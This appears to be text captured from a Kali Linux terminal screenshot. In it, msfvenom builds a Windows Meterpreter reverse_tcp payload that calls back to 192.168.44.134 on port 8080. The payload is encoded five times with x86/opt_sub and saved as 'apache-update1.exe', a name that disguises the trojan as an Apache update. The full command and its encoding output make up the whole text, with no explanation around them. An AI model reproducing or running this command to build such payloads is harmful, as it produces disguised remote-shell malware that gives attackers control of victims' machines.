 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.44.134 LPORT=8080 -e x86/opt_sub -i
5 -b '\x00' -f exe -o /root/Desktop/apache-update1.exe
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/opt_sub
x86/opt_sub succeeded with size 1373 (iteration=0)
x86/opt_sub succeeded with size 5533 (iteration=1)
x86/opt_sub succeeded with size 22173 (iteration=2)
x86/opt_sub succeeded with size 88733 (iteration=3)
x86/opt_sub succeeded with size 354973 (iteration=4)
x86/opt_sub chosen with final size 354973
Payload size: 354973 bytes
Final size of exe file: 430080 bytes
Saved as: /root/Desktop/apache-update1.exe
root@kali:~#